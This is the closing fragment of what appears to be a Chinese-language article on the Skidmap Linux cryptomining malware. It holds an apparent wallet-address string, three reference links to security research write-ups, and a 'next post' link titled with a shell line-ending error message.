47crZwpezjKEbsAqDiqjj1dwDo1vMBDxoPdB48cXCpBZ4RdYYwyiyb956aBEh3ZQv3i1vSNtZjw89g9zMEXTv9LAD13XHbN

参考链接:

https://www.trendmicro.com/en_us/research/19/i/skidmap-linux-malware-uses-rootkit-capabilities-to-hide-cryptocurrency-mining-payload.html

https://www.freebuf.com/articles/network/214638.html

https://mp.weixin.qq.com/s/oPkhFa4s0Rhg1ypf76hLew

下一篇:$'\r': 未找到命令